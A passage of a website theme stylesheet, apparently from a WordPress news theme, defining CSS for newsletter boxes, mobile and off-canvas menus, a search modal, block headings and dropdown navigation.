  margin-bottom: 18px;
  margin-top: 8px;
  max-width: 95%;
}

.spc-newsletter .message {
  margin-bottom: 22px;
  font-size: var(--message-fs);
}

.spc-newsletter .message p:last-child {
  margin-bottom: 0;
}

.spc-newsletter .fields,
.spc-newsletter form {
  width: 100%;
}

.spc-newsletter .fields-style {
  --btn-l-height: 40px;
}

.spc-newsletter .fields-style p {
  margin-bottom: 13px;
}

.spc-newsletter .fields-style p:last-child {
  margin-bottom: 0;
}

.spc-newsletter .fields-style input {
  width: 100%;
  height: 44px;
  box-sizing: border-box;
  text-align: inherit;
}

.spc-newsletter .fields-style input[type=submit],
.spc-newsletter .fields-style button {
  height: 40px;
  text-align: center;
  font-weight: 700;
  letter-spacing: .05em;
}

.spc-newsletter .fields-style input[type=checkbox],
.spc-newsletter .fields-style input[type=radio] {
  margin-right: 5px;
  height: initial;
  width: initial;
}

.spc-newsletter .fields-style input[type=checkbox] {
  display: inline-block;
  vertical-align: text-top;
  margin-top: 1px;
}

.spc-newsletter .fields-style .disclaimer {
  margin-top: 20px;
  font-size: var(--disclaimer-fs);
  opacity: .7;
  line-height: 1.7;
}

.spc-newsletter .fields-inline .main-fields {
  display: flex;
}

.spc-newsletter .fields-inline .main-fields p {
  flex-shrink: 0;
  margin-bottom: 0;
}

.spc-newsletter .fields-inline .main-fields input {
  border-radius: 3px;
  height: 44px;
}

.spc-newsletter .fields-inline .field-email {
  text-align: center;
  flex-grow: 1;
  margin-right: 5px;
}

.spc-newsletter .fields-inline .field-email input {
  padding: 7px 16px;
  text-align: left;
}

.spc-newsletter .fields-inline .field-submit {
  min-width: calc(50px + 13%);
}

.spc-newsletter .fields-full {
  max-width: 650px;
}

.spc-newsletter.has-top-icon {
  margin-top: 25px;
}

.spc-newsletter .mail-bg-icon {
  color: var(--c-contrast);
  position: absolute;
  font-size: 100px;
  line-height: 1;
  top: 7px;
  transform: rotate(12deg);
  z-index: 0;
  opacity: .04;
  pointer-events: none;
}

.s-dark .spc-newsletter .mail-bg-icon {
  opacity: .1;
}

.spc-newsletter .mail-top-icon {
  position: absolute;
  top: 0;
  margin-bottom: 8px;
  height: 62px;
  width: 62px;
  display: flex;
  align-items: center;
  justify-content: center;
  transform: translateY(-50%);
  background: var(--c-main);
  font-size: 30px;
  line-height: 1;
  color: var(--c-contrast-0);
  border-radius: 50%;
}

.spc-newsletter .mail-top-icon + .heading {
  margin-top: 25px;
}

.spc-newsletter .mail-icon {
  font-size: 32px;
  line-height: 1;
  margin-bottom: 8px;
}

.spc-newsletter-xs {
  --inner-pad: 20px;
  --heading-fs: 22px;
  --message-fs: 13px;
}

@media (min-width: 941px) {
  .spc-newsletter-lg {
    --inner-pad: 38px;
    --heading-fs: 28px;
    --message-fs: 15px;
    --disclaimer-fs: 13px;
  }
}

.spc-newsletter-a {
  background: transparent;
}

.spc-newsletter-a > .inner {
  border: none;
  padding: 0;
}

.spc-newsletter-a .main-top-icon {
  display: none;
}

.spc-newsletter-center .fields-inline {
  margin-left: -10px;
  margin-right: -10px;
}

.spc-newsletter-center > .inner {
  text-align: center;
  align-items: center;
}

.spc-newsletter-leter .fields-inline {
  margin: 0;
}

.spc-newsletter-b {
  background: var(--c-contrast-0);
  border: 6px solid var(--c-contrast-50);
}

.spc-newsletter-b .mail-top-icon {
  border: 10px solid var(--c-contrast-0);
  box-sizing: content-box;
}

.spc-newsletter-c {
  background: var(--c-contrast-50);
}

/**
 * Mobile Navigation 
 */
.mobile-menu {
  --c-sep: rgba(var(--c-rgba), .08);
  font-size: 16px;
  font-family: var(--ui-font);
  font-weight: 700;
  letter-spacing: 0;
  color: var(--c-links);
  -webkit-font-smoothing: antialiased;
}

.mobile-menu.s-dark,
.s-dark .mobile-menu {
  --c-sep: rgba(var(--c-rgba), 0.11);
}

.mobile-menu li {
  position: relative;
  display: flex;
  width: 100%;
  flex-wrap: wrap;
  border-bottom: 1px solid var(--c-sep);
}

.mobile-menu li a {
  max-width: calc(100% - 65px);
  float: none;
  display: block;
  padding: 12px 0;
  padding-right: 50px;
  line-height: 1.5;
  color: inherit;
}

.mobile-menu li li {
  padding-left: 12px;
  border: 0;
}

.mobile-menu li ul li:last-child ul {
  border-bottom-color: transparent;
}

.mobile-menu ul {
  width: 100%;
  max-height: 0;
  opacity: 0;
  background: transparent;
  overflow: hidden;
  border: 0;
  transition: opacity .6s ease, max-height .8s ease;
}

.mobile-menu ul > li > ul li {
  padding-left: 15px;
}

.mobile-menu ul li a {
  padding: 8px 0;
  font-size: .93em;
  font-size: max(13px, .93em);
  font-weight: 500;
}

.mobile-menu .nav-icons,
.mobile-menu .mega-menu {
  display: none;
}

.mobile-menu .item-active > ul {
  opacity: 1;
  max-height: 3000px;
  transition: opacity .4s ease-in, max-height 1s ease-in;
}

.mobile-menu > .item-active {
  padding-bottom: 10px;
}

.mobile-menu .chevron {
  display: flex;
  align-items: center;
  margin-left: auto;
  padding: 0 25px;
  margin-right: -15px;
  border: 0;
  color: var(--c-contrast-400);
  text-align: center;
  font-size: 12px;
  -webkit-text-stroke: 1.2px var(--c-contrast-0);
  line-height: 1.8;
  cursor: pointer;
}

.mobile-menu .item-active > .chevron {
  transform: rotate(180deg);
}

.mobile-menu li:hover > a {
  opacity: .8;
}

/**
 * Off-canvas side menu
 */
.off-canvas {
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  flex-direction: column;
  height: 100%;
  width: 80vw;
  min-width: 320px;
  max-width: 370px;
  box-sizing: border-box;
  background: var(--c-contrast-0);
  z-index: 10000;
  transform: translate3d(-100%, 0, 0);
  transition: 0.4s ease-in-out;
  transition-property: transform, visibility;
  visibility: hidden;
  content-visibility: auto;
}

@media (max-width: 350px) {
  .off-canvas {
    min-width: 300px;
  }
}

.off-canvas-head {
  padding: 0 25px;
  padding-top: 38px;
  margin-bottom: 20px;
}

.off-canvas-content {
  display: flex;
  flex-direction: column;
  padding: 25px;
  overflow-y: auto;
  overflow-x: hidden;
  flex: 1 1 auto;
}

@media (min-width: 941px) {
  .off-canvas-content {
    --c-sb: var(--c-contrast-200);
    --c-sb-track: transparent;
    --sb-size: 4px;
    --sb-width: thin;
    scrollbar-width: var(--sb-width);
    scrollbar-color: var(--c-sb) var(--c-sb-track);
  }
  .off-canvas-content::-webkit-scrollbar-track {
    background-color: var(--c-sb-track);
  }
  .off-canvas-content::-webkit-scrollbar-thumb {
    background-color: var(--c-sb);
    border-radius: 3px;
  }
  .has-scrollbar .off-canvas-content::-webkit-scrollbar {
    width: var(--sb-size);
  }
}

.off-canvas .mobile-menu {
  margin-bottom: 45px;
}

.off-canvas .logo-image {
  display: inline-block;
  max-width: calc(100% - 34px);
}

.off-canvas .ts-logo {
  display: flex;
  justify-content: center;
  align-items: center;
}

.off-canvas .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 9px;
  background: #161616;
  color: #fff;
  line-height: 26px;
  font-size: 14px;
}

.off-canvas .mobile-menu {
  margin-top: -10px;
  transition: opacity 0.5s ease-in;
  opacity: 0.2;
}

.off-canvas .spc-social {
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 17px;
  padding-top: 10px;
  margin-top: auto;
  justify-content: center;
}

.off-canvas.s-dark .close,
.s-dark .off-canvas .close {
  background: var(--c-contrast-200);
}

.admin-bar .off-canvas {
  top: var(--admin-bar-h);
  height: calc(100% - var(--admin-bar-h));
}

@media (max-width: 940px) {
  .off-canvas.hide-widgets-sm .off-canvas-widgets {
    display: none;
  }
}

@media (min-width: 941px) {
  .off-canvas.hide-menu-lg .mobile-menu {
    display: none;
  }
}

.off-canvas-backdrop {
  content: "";
  position: fixed;
  opacity: 0;
  z-index: 9999;
  pointer-events: none;
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.3);
  transition: opacity 0.3s ease-in-out;
}

.off-canvas-active {
  overflow: hidden;
}

.off-canvas-active .off-canvas {
  transform: translate3d(0, 0, 0);
  visibility: visible;
  box-shadow: 2px 0px 15px 0 rgba(0, 0, 0, 0.1);
}

.off-canvas-active .mobile-menu {
  opacity: 1;
}

.off-canvas-active .off-canvas-backdrop {
  opacity: 1;
  width: 100%;
  height: 100%;
  pointer-events: auto;
}

.off-canvas-widgets {
  margin-bottom: 45px;
}

.off-canvas-widgets .widget {
  margin-bottom: 45px;
}

.off-canvas-widgets .widget:last-child {
  margin-bottom: 0;
}

/**
 * Search Modal
 */
.search-modal.s-dark,
.s-dark .search-modal {
  --bg-opacity: .95;
}

.search-modal.mfp-bg {
  background: var(--c-contrast-0);
  opacity: 0;
  transition: 0.35s ease-in-out;
  will-change: opacity;
  position: fixed;
  z-index: 10001;
  pointer-events: none;
}

.search-modal.mfp-bg.mfp-ready {
  opacity: var(--bg-opacity, 0.98);
}

.search-modal.mfp-bg.mfp-removing {
  opacity: 0;
}

.search-modal .search-modal-wrap {
  display: block;
}

.search-modal.mfp-ready.mfp-wrap {
  opacity: 1;
  transform: none;
}

.search-modal.mfp-wrap, .search-modal.mfp-removing.mfp-wrap {
  opacity: 0;
  will-change: opacity;
  transition: 0.4s ease-in-out;
  transform: scale(0.95);
}

.search-modal.mfp-removing.mfp-wrap {
  transition-duration: 0.2s;
}

.search-modal .mfp-close {
  position: absolute;
  z-index: 1046;
  top: 20px;
  right: 20px;
  padding: 0;
  background: transparent;
  color: var(--c-contrast);
  font-size: 60px;
  font-family: Arial, Baskerville, monospace;
  line-height: 44px;
  opacity: 0.65;
  -webkit-text-stroke: 2px var(--c-contrast-0);
}

.search-modal .mfp-close:active {
  top: 20px;
}

.admin-bar .search-modal .mfp-close {
  top: 50px;
}

.search-modal .search-form {
  flex-wrap: wrap;
  position: relative;
}

.search-modal .search-field {
  padding: 0;
  padding-bottom: 12px;
  margin-bottom: 22px;
  border: 0;
  border-bottom: 1px solid var(--c-separator2);
  height: auto;
  font-size: 60px;
  font-weight: bold;
  line-height: 1;
  color: var(--c-contrast-850);
  background: transparent;
}

@media (max-width: 767px) {
  .search-modal .search-field {
    font-size: 42px;
  }
}

.search-modal .message {
  font-size: 18px;
  color: var(--c-contrast-400);
}

.search-modal-box {
  padding: 0 50px;
  margin: 0 auto;
  max-width: 790px;
}

@media (max-width: 767px) {
  .search-modal-box {
    max-width: 100%;
  }
}

.search-modal .live-search-results {
  top: 84px;
  left: 0;
  right: auto;
  width: 100%;
  margin-bottom: 15px;
  border: 1px solid var(--c-separator);
  border-top: 0;
  box-shadow: none;
}

.search-modal-wrap {
  display: none;
}

.base-text {
  font-family: var(--text-font);
  font-size: var(--text-size);
  line-height: var(--text-lh);
  text-rendering: optimizeLegibility;
}

/* Block Headings */
.block-head {
  --line-weight: 1px;
  --c-border: var(--c-separator2);
  --space-below: 26px;
  --c-block: var(--c-main);
  display: flex;
  flex-wrap: nowrap;
  font-family: var(--ui-font);
  align-items: center;
  justify-content: space-between;
  margin-bottom: var(--space-below);
}

.block-head .heading {
  font-size: 17px;
  font-weight: 700;
  line-height: 1.2;
  text-transform: uppercase;
  color: var(--c-block);
  flex-shrink: 0;
  max-width: 100%;
}

.block-head .heading .color {
  color: var(--c-contrast-900);
}

.block-head .heading a {
  color: inherit;
}

.block-head .heading .arrow {
  margin-left: 5px;
  transform: scale(1.4) translatey(-5%);
}

.block-head .view-link {
  order: 5;
  display: flex;
  align-items: center;
  margin-left: 15px;
  font-size: 13px;
  font-weight: 500;
  text-transform: none;
  color: var(--c-contrast-400);
}

.block-head .view-link:hover {
  color: var(--c-links);
}

.block-head .view-link .arrow {
  margin-left: 7px;
  font-size: 15px;
}

.block-head .view-link-b {
  padding: .385em 1.0769em;
  border: 1px solid var(--c-separator);
  border-radius: 20px;
  margin-bottom: -0.03em;
  line-height: 1;
}

.block-head .filters + .view-link {
  padding-left: 15px;
  border-left: 1px solid var(--c-contrast-150);
}

.block-head .filters {
  display: flex;
  margin-left: 25px;
  font-size: 13px;
  overflow-x: auto;
  flex-wrap: nowrap;
  font-size: 13px;
  scrollbar-width: none;
}

.block-head .filters::-webkit-scrollbar {
  display: none;
}

.block-head .filters li {
  display: inline-block;
  margin-left: 15px;
  flex-shrink: 0;
}

.block-head .filters a {
  color: var(--c-contrast-400);
}

.block-head .filters .active {
  color: var(--c-block);
}

.block-head.is-center {
  justify-content: center;
}

.block-head-ac {
  --c-block: var(--c-contrast-900);
}

.block-head-ac .heading .color {
  color: var(--c-heading-multi, var(--c-main));
}

.block-head-a {
  --space-below: 28px;
  --c-border: var(--c-separator);
  --line-weight: 2px;
  padding: 10px 14px;
  background: var(--c-contrast-10);
  border: 1px solid var(--c-border);
  border-bottom-width: var(--line-weight);
  border-left: 0;
  border-right: 0;
  color: var(--c-headings);
  text-transform: uppercase;
}

.block-head-a .heading {
  color: var(--c-block);
  font-size: 14px;
  font-weight: 700;
  letter-spacing: .02em;
}

.block-head-a .filters li {
  position: relative;
  font-size: 12px;
  margin-left: 14px;
}

.block-head-a .filters li:before {
  content: "";
  border-left: 1px solid rgba(var(--c-rgba), 0.11);
  margin-right: 15px;
}

.block-head-a .filters li:first-child:before {
  display: none;
}

.block-head-a .filters a {
  color: var(--c-contrast-450);
}

.block-head-a2 {
  --c-border: var(--c-contrast-150);
  --space-below: 28px;
  --line-weight: 1px;
  background: rgba(var(--c-rgba), 0.025);
  padding: 9px 14px;
}

.block-head-a2 .heading {
  letter-spacing: 0;
  font-weight: 600;
}

.block-head-a2 .filters li:before {
  display: none;
}

.block-head-b {
  --space-below: 28px;
}

.block-head-c {
  --c-line: var(--c-main);
  --line-width: 40px;
  --line-weight: 2px;
  --border-weight: 1px;
  border-bottom: var(--border-weight) solid var(--c-border);
  padding-bottom: 13px;
  position: relative;
}

.block-head-c:after {
  content: "";
  position: absolute;
  bottom: calc(-1 * var(--border-weight));
  left: 0;
  width: var(--line-width);
  height: var(--line-weight);
  background-color: var(--c-line);
}

.block-head-c.is-center:after {
  left: 50%;
  transform: translateX(-50%);
}

.block-head-c .heading a {
  color: inherit;
}

.block-head-c2 {
  border-bottom: 0;
  --line-weight: 1px;
  --space-below: 30px;
}

.block-head-d {
  --c-border: var(--c-block);
  --line-weight: 2px;
  --space-below: 28px;
  --box-roundness: 2px;
  border-bottom: var(--line-weight) solid var(--c-border);
}

.block-head-d .heading {
  display: inline-block;
  margin-bottom: 1px;
  padding: 9px 14px;
  border-radius: var(--box-roundness);
  color: #fff;
  background: var(--c-block);
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.025em;
}

.block-head-d .filters {
  align-self: flex-end;
  margin-bottom: 8px;
}

.block-head-d .filters .active {
  color: var(--c-contrast-900);
}

.block-head-e {
  --c-line: var(--c-separator2);
  --line-weight: 1px;
  --inner-pad: 20px;
}

.block-head-e:after, .block-head-e:before {
  content: "";
  margin-top: 1px;
  height: var(--line-weight);
  background-color: var(--c-line);
  flex: 1 1 auto;
  margin-left: var(--inner-pad);
}

.block-head-e:before {
  margin-left: 0;
  margin-right: var(--inner-pad);
}

.block-head-e.is-left:before {
  display: none;
}

.block-head-e .filters {
  order: 5;
  margin-left: 5px;
}

.block-head-e2 {
  --line-weight: 2px;
  --c-block: var(--c-contrast-900);
}

.block-head-e2 .heading {
  font-size: 20px;
  text-transform: none;
}

.block-head-e3 {
  --inner-pad: 24px;
}

.block-head-e3:after, .block-head-e3:before {
  height: 2px;
  box-sizing: content-box;
  border-bottom: var(--line-weight) solid;
  border-top: var(--line-weight) solid;
  background: transparent;
  border-color: var(--c-line);
}

.block-head-e3 .heading {
  font-size: 20px;
  text-transform: none;
}

.block-head-f {
  --c-line: var(--c-block);
  --line-weight: 3px;
  border-bottom: 1px solid var(--c-border);
  border-top: var(--line-weight) solid var(--c-line);
  padding: 11px 0;
}

.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: var(--c-block);
}

.block-head-g {
  padding: 10px 14px;
  background: #080808;
}

.block-head-g .heading {
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  letter-spacing: .02em;
}

.block-head-h {
  --border-weight: 1px;
  border-bottom: var(--border-weight) solid var(--c-border);
  padding-bottom: 14px;
}

.block-head-h .heading {
  font-size: 18px;
  font-weight: 800;
}

.block-head-h .view-link {
  text-transform: uppercase;
  color: var(--c-contrast-700);
}

.block-head-i {
  --line-weight: 4px;
}

.block-head-i .heading {
  font-weight: 600;
  letter-spacing: 0.03em;
  line-height: 1.5;
  padding-left: calc(var(--line-weight) + 13px);
  position: relative;
}

.block-head-i .heading:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: var(--line-weight);
  height: 100%;
  background: var(--c-main);
}

.has-media-shadows .media, .has-media-shadows.featured {
  box-shadow: 0 2px 6px -1px rgba(7, 10, 25, 0.2), 0 6px 12px -6px rgba(7, 10, 25, 0.2);
}

/* feedburner form */
.feedburner .heading {
  margin-bottom: 14px;
}

.feedburner label {
  display: none;
}

.feedburner input {
  padding: 8px 12px;
  outline: 0;
}

.feedburner-email {
  min-width: 200px;
}

.feedburner-subscribe {
  margin-left: 4px;
}

.social-icons li {
  float: left;
  margin-right: 5px;
  height: 20px;
}

.social-icons li:last-child {
  margin-right: 0;
}

.social-icons .icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  color: #fff;
  transition: all .4s ease;
}

.social-icons .icon:hover {
  text-decoration: none;
  border-radius: 50%;
}

.main-stars {
  position: relative;
  font-size: 13px;
  line-height: 1;
  height: 1em;
  color: var(--c-main);
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}

.main-stars span {
  color: inherit;
  position: absolute;
  top: 0;
  left: 0;
  padding-top: 2em;
  overflow: hidden;
}

.main-stars:before,
.main-stars span:before {
  content: "\f005\f005\f005\f005\f005";
  color: inherit;
  letter-spacing: 2px;
  margin-right: -2px;
  display: block;
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}

.main-stars:before {
  content: "\f006\f006\f006\f006\f006";
}

.main-stars span:before {
  top: 0;
  left: 0;
  position: absolute;
  color: inherit;
}

.cat-labels {
  line-height: 0;
}

.cat-labels-overlay {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: block;
  max-width: 90%;
  max-width: calc(100% - 14px);
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.cat-labels a,
.cat-labels .category {
  display: inline-flex;
  background: var(--c-main);
  margin-right: var(--cat-label-mr, 5px);
  padding: 0 8px;
  color: #fff;
  border-radius: 1px;
  font-family: var(--ui-font);
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  line-height: 22px;
}

.cat-labels a:hover,
.cat-labels .category:hover {
  background: var(--hover-bg, var(--c-main));
  color: #fff;
  filter: contrast(1.2);
}

.cat-labels a:last-child,
.cat-labels .category:last-child {
  margin-right: 0;
}

.ar-bunyad-main-full {
  padding-bottom: 47.8333333%;
}

.ar-bunyad-main {
  padding-bottom: 65.3553299%;
}

.ar-bunyad-grid {
  padding-bottom: 56.2334218%;
}

.ar-bunyad-list {
  padding-bottom: 66.6666667%;
}

.ar-bunyad-overlay {
  padding-bottom: 75.066313%;
}

.ar-bunyad-thumb {
  padding-bottom: 69.0909091%;
}

.ar-bunyad-classic-slider {
  padding-bottom: 47.826087%;
}

.ar-bunyad-classic-slider-sm {
  padding-bottom: 81.8181818%;
}

.ar-bunyad-classic-slider-md {
  padding-bottom: 52.685422%;
}

/**
 * 4. =Header & Navigation
 * ----------------------------------------------------------------------------
 */
.navigation {
  --nav-height: var(--head-h, 43px);
  font-family: var(--ui-font);
  color: var(--c-nav);
  height: 100%;
  align-self: center;
}

.s-dark .navigation {
  --c-nav-blip: initial;
}

.navigation ul {
  display: flex;
  list-style: none;
  line-height: 1.6;
}

.navigation .menu,
.navigation .menu li {
  height: 100%;
}

.navigation .menu > li > a,
.navigation .sub-menu > li > a {
  display: flex;
  align-items: center;
}

.navigation .menu > li > a {
  color: inherit;
}

@media (max-width: 940px) {
  .navigation .menu {
    display: none;
  }
}

.navigation .menu > li > a {
  height: 100%;
  text-decoration: none;
  text-transform: var(--nav-text-case);
  padding: 0 var(--nav-items-space, 17px);
  font-size: var(--nav-text, 15px);
  font-weight: var(--nav-text-weight, 600);
  letter-spacing: var(--nav-ls, inherit);
}

@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .menu > li > a {
    padding: 0 5px;
    padding: 0 max(5px, calc(var(--nav-items-space) * .6));
    font-size: calc(10px + (var(--nav-text) - 10px) * .7);
  }
}

.navigation .menu li > a:after {
  display: inline-block;
  content: "\f107";
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 1;
  color: var(--c-nav-blip, inherit);
  margin-left: 8px;
}

@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .menu li > a:after {
    margin-left: 5px;
    font-size: 12px;
  }
}

.navigation .menu li > a:only-child:after,
.navigation .menu .only-icon > a:after {
  display: none;
}

.navigation .menu > li:first-child > a {
  border-left: 0;
  box-shadow: none;
}

.navigation .menu > li:hover,
.navigation .menu > .current-menu-item,
.navigation .has-parent-state .current-menu-parent,
.navigation .has-parent-state .current-menu-ancestor {
  background: var(--c-nav-hov-bg);
}

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .has-parent-state .current-menu-parent > a,
.navigation .has-parent-state .current-menu-ancestor > a {
  color: var(--c-nav-hov);
}

.navigation .menu > li:hover > a:after,
.navigation .menu > .current-menu-item > a:after,
.navigation .has-parent-state .current-menu-parent > a:after,
.navigation .has-parent-state .current-menu-ancestor > a:after {
  color: inherit;
}

.navigation .menu-item > a .fa,
.navigation .sub-menu a > .fa {
  margin-right: 7px;
}

.navigation .menu .fa.only-icon,
.navigation .only-icon .fa {
  margin-right: 0;
}

.navigation .menu ul,
.navigation .menu .sub-menu {
  position: absolute;
  overflow: visible;
  visibility: hidden;
  display: block;
  opacity: 0;
  padding: 5px 0px;
  background: var(--c-nav-drop-bg, var(--c-contrast-0));
  border: 1px solid var(--c-nav-drop-sep);
  box-shadow: rgba(0, 0, 0, 0.08) 0px 2px 3px -1px, rgba(0, 0, 0, 0.06) 0px 4px 11px -2px;
  transition: all .2s ease-in;
  z-index: 110;
  pointer-events: none;
}

.navigation .menu > li:not(.item-mega-menu) {
  position: relative;
}

.navigation .menu > li > ul {
  top: 100%;
}

.navigation .menu ul ul {
  left: 100%;
  top: 0;
  margin-top: -5px;
}

.navigation .menu li:first-child > ul {
  margin-top: -6px;
}

.navigation li:hover > ul,
.navigation li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}

.navigation .sub-menu li > a:after {
  content: "\f105";
  font-size: 13px;
  margin-left: 25px;
  text-shadow: none;
  display: inline-flex;
  align-self: center;
}

.navigation .menu li li > a:after {
  display: block;
  float: right;
  line-height: inherit;
}

.navigation .menu > li li a {
  float: none;
  display: block;
  padding: 9px 22px;
  border-top: 1px solid var(--c-nav-drop-sep);
  font-size: var(--nav-drop-text, 14px);
  letter-spacing: var(--nav-drop-ls, inherit);
  font-weight: var(--nav-drop-fw, 400);
  color: var(--c-nav-drop, inherit);
  text-transform: none;
  text-decoration: none;
  pointer-events: none;
}

.navigation .menu > li:hover li a {
  pointer-events: auto;
}

.navigation .menu li {
  transition: .3s ease-in;
  transition-property: opacity, background;
}

.navigation .menu ul li {
  float: none;
  min-width: 235px;
  max-width: 350px;
  border-top: 0;
  padding: 0 0;
  position: relative;
}

.navigation .menu ul > li:first-child > a {
  border-top: 0px;
  box-shadow: none;
}

.navigation .menu li li:hover,
.navigation .menu li .current-menu-item {
  background: var(--c-nav-drop-hov-bg);
}

.navigation .menu li li:hover > a,
.navigation .menu li .current-menu-item > a {
  color: var(--c-nav-drop-hov);
}

.nav-hov-a {
  --c-nav-hov: var(--c-main);
  --c-nav-drop-hov: var(--c-nav-hov);
}

.nav-hov-b {
  --c-nav-drop-hov-bg: rgba(0, 0, 0, 0.03);
}

.nav-hov-b .menu > li > a {
  position: relative;
}

.nav-hov-b .menu > li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 9997;
  border-bottom: 2px solid transparent;
}

.nav-hov-b .menu > li:hover > a:before,
.nav-hov-b .menu > .current-menu-item > a:before,
.nav-hov-b .has-parent-state .current-menu-parent > a:before,
.nav-hov-b .has-parent-state .current-menu-ancestor > a:before {
  border-color: var(--c-term, var(--c-main));
}

.s-dark .nav-hov-b {
  --c-nav-hov-bg: rgba(255, 255, 255, 0.08);
  --c-nav-drop-hov-bg: rgba(255, 255, 255, 0.05);
}

.s-dark .nav-hov-b .menu > li > ul {
  top: calc(100% - 1px);
}

.nav-hov-b .mega-menu-a .sub-cats li:hover a {
  opacity: .7;
}

/* login */
.navigation .mega-menu .sub-menu li,
.navigation .menu .mega-menu > li {
  min-width: 0;
}

/**
 * Mega Menu
 */
.mega-menu {
  top: 100%;
}

.mega-menu .sub-cats {
  padding: 25px 30px;
  padding-bottom: 35px;
  width: 19.5%;
  border-right: 1px solid var(--c-separator2);
}

.mega-menu .sub-cats li {
  min-width: initial;
  max-width: initial;
}

.mega-menu .sub-cats li:first-child {
  margin-top: 0;
}

.mega-menu .sub-cats li:first-child a {
  border-top: 0;
}

.mega-menu .sub-cats li:hover {
  background: none;
}

.mega-menu .sub-cats:not(._) a {
  padding-left: 0;
  font-size: max(14px, var(--nav-drop-text, 0));
}

.mega-menu .sub-cats li:last-child a {
  border-bottom: 1px solid var(--c-nav-drop-sep);
}

.smart-head-row-full .items-center .mega-menu {
  left: 50%;
  transform: translateX(-50%);
  margin-left: 0;
}

.smart-head-row-full .items-right .mega-menu {
  right: 0;
  left: auto;
}

.navigation .mega-menu {
  width: var(--main-width);
  left: 0;
  max-width: 100%;
}

@media (min-width: 1201px) {
  .navigation .mega-menu {
    max-width: calc(100vw - ((var(--wrap-padding) * 2)));
  }
}

@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .mega-menu {
    max-width: 100vw;
    margin-left: calc(-1 * var(--head-row-pad));
  }
}

.navigation .menu .mega-menu {
  display: flex;
  flex: 0 1 auto;
  padding: 0;
}

.navigation li:hover > .mega-menu-a .lazyload {
  display: block;
}

.navigation li:not(:hover) > .mega-menu .wp-post-image {
  pointer-events: none;
}

.mega-menu-a .recent-posts {
  float: none;
  vertical-align: top;
  padding: 35px 30px 45px;
  width: 100%;
}

.s-dark .mega-menu-a .recent-posts {
  background: rgba(var(--c-rgba), 0.03);
}

.mega-menu-a .recent-posts .posts {
  display: none;
}

.mega-menu-a .recent-posts .posts.active {
  display: block;
  animation: 0.5s fade-in ease-out;
  animation-fill-mode: both;
}

.mega-menu-a .recent-posts .post {
  padding: 0 13px;
}

.mega-menu-a .recent-posts .post-title {
  font-weight: var(--title-fw-semi);
  font-size: 15px;
}

.mega-menu-a .sub-cats + .recent-posts {
  width: 80.5%;
}

.mega-menu-b .sub-cats {
  width: 25%;
  padding: 40px;
  padding-top: 35px;
}

.mega-menu-b .extend {
  flex-grow: 1;
  width: 25%;
  padding: 32px 40px;
  padding-bottom: 40px;
}

.mega-menu-b .sub-nav ul {
  top: 0;
  left: 100%;
}

.mega-menu-b .sub-nav ul li:not(._) {
  min-width: 220px;
}

.mega-menu-b .sub-nav ul li:last-child a {
  border-bottom: 0;
}

.mega-menu-b .heading {
  display: block;
  border-bottom: 1px solid rgba(var(--c-rgba), 0.1);
  padding: 9px 0;
  margin-bottom: 21px;
  text-transform: uppercase;
  font-weight: 600;
}

.navigation .mega-menu.links {
  padding: 35px 10px 40px 10px;
}

.navigation .mega-menu.links > li.current-menu-item {
  background: inherit;
}

.navigation .mega-menu.links > li {
  width: 25%;
  padding: 0 25px;
}

.navigation .mega-menu.links .sub-menu {
  --c-nav-drop-sep: rgba(var(--c-rgba), .05);
  box-shadow: none;
  border: 0;
}

.s-dark .navigation .mega-menu.links .sub-menu {
  --c-nav-drop-sep: rgba(var(--c-rgba), .08);
}

.navigation .mega-menu.links > li > a {
  border: 0;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  border-bottom: 1px solid var(--c-nav-drop-sep);
  padding: 9px 0;
}

.navigation .mega-menu.links > li > a:after {
  display: none;
}

.navigation .mega-menu.links > li ul {
  visibility: inherit;
  opacity: 1;
  position: static;
  margin-top: 0;
}

.navigation .mega-menu.links > li li a {
  padding-left: 10px;
}

.navigation .mega-menu.links > li li:last-child a {
  border-bottom: 1px solid var(--c-nav-drop-sep);
}

.navigation .mega-menu.links > li li a:before {
  display: inline-block;
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 0.9;
  content: "\f105";
  margin-right: 10px;
}

.navigation .mega-menu.links > li:hover {
  background: transparent;
}

.navigation-small .menu > li > a {
  line-height: 1;
}

.smart-head-search {
  position: relative;
}

.smart-head-search .search-button {
  padding: 0;
  margin-left: -27px;
  width: 20px;
  background: transparent;
  color: var(--c-contrast-400);
  font-size: 14px;
}

@media (max-width: 940px) {
  .smart-head-search {
    display: none;
  }
}

.smart-head-search .search-form {
  display: flex;
  align-items: center;
}

.smart-head-search .query {
  width: 150px;
  height: 30px;
  padding: 0 10px;
  font-size: 13px;
  border: 0;
  background: rgba(var(--c-rgba), 0.03);
  box-shadow: none;
  transition: all .4s ease-in-out;
}

.smart-head-search .query:focus {
  width: 190px;
}

.social-icons {
  float: right;
}

@media (max-width: 940px) {
  .social-icons {
    clear: both;
    text-align: center;
    float: none;
  }
}

@media (max-width: 940px) {
  .social-icons li {
    float: none;
    display: inline-block;
  }
}

.live-search-results {
  visibility: hidden;
  opacity: 0;
  position: absolute;
